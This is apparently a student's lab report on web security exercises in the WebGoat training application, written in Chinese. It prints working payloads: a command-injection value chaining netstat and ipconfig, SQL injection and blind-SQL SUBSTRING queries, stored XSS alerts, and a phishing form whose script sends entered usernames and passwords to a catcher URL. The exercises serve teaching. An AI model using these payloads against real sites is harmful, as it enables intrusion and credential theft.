标签:端口 提示 enter 令行 计算 查看 结束 存储过程 右键



netstat -tupln | grep 8080查看端口是否被占用,如果被占用,用kill 进程号终止占用8080端口的进程。java -jar webgoat-container-7.0.1-war-exec.jarlocalhost:8080/WebGoat



"& netstat -an & ipconfig"view,看到网络端口使用情况和 IP 地址,攻击成功





value="101"进行修改,在城市编号101后面添加or 1=1点击Go,可以看到攻击成功



目标:灰色区域代表在 Web 服务器的日志中的记录的内容,我们的目的是使用户名为“admin”的用户在日志中显示“成功登录”



用该用户信息进行登录,攻击成功,并获得账户信息的列表。

101 AND (SUBSTRING((SELECT name FROM pinsWHERE cc_number=’4321432143214321′), 1, 1) < ‘H’ );101 AND (SUBSTRING((SELECT name FROM pinsWHERE cc_number=’4321432143214321′), 2, 1) < ‘H’ );

Jill

//脚本

</form>



<script>

function hack(){

XSSImage=new Image;

XSSImage.src="http://localhost:8080/WebGoat/catcher?PROPERTY=yes&user=" + document.phish.user.value + "&password=" + document.phish.pass.value + "";

alert("Had this been a real attack... Your credentials were just stolen. User Name = " + document.phish.user.value + " Password = " + document.phish.pass.value);

}

</script>

<form name="phish">

<br>

<br>

//表格

<HR>

<H2>This feature requires account login:</H2>

<br>

<br>Enter Username:<br>

<input type="text" name="user">

<br>Enter Password:<br>

<input type="password" name = "pass">

<br>

<input type="submit" name="login" value="login" onclick="hack()">

</form>

<br>

<br>

<HR>



<script>alert("You‘ve been attacked!!!");</script>

<script>alert("hhhhh You‘ve been attacked!!!");</script>,点击purse的同时页面就给出了反馈:

(1) SQL注入的原理是什么,如何进行防御呢?

(2) XSS攻击的原理是什么,如何进行防御呢?

2018-2019-2 20165221 【网络对抗技术】-- Exp9 Web安全基础

标签:端口 提示 enter 令行 计算 查看 结束 存储过程 右键

原文地址:https://www.cnblogs.com/0630tx/p/10922917.html